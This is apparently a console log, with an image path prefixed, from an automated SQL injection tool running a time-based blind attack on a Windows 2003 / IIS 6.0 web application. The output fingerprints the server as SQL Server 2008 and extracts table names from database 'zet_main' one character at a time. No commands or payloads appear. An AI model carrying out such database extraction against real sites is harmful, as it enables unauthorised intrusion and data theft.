 [21:23:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:23:12] [INFO] fetching tables for database 'zet_main'
[21:23:12] [INFO] fetching number of tables for database 'zet_main'
[21:23:12] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
1
[21:23:59] [WARNING] adjusting time delay to 3 seconds
31
[21:24:25] [INFO] retrieved: dbo.dtpro[21:30:19] [ERROR] invalid character detec
ted. retrying..
[21:30:19] [WARNING] adjusting time delay to 4 seconds
perties↔
[21:35:45] [INFO] retrieved: dbo.sms_[21:40:24] [ERROR] invalid character detect
ed. retrying..
[21:40:24] [WARNING] adjusting time delay to 5 seconds
[21:40:36] [WARNING] adjusting time delay to 3 seconds
b[21:41:44] [ERROR] invalid character detected. retrying..
[21:41:44] [WARNING] adjusting time delay to 4 seconds
ox[21:44:19] [ERROR] invalid character detected. retrying..
[21:44:19] [WARNING] adjusting time delay to 5 seconds
[21:44:31] [WARNING] adjusting time delay to 3 seconds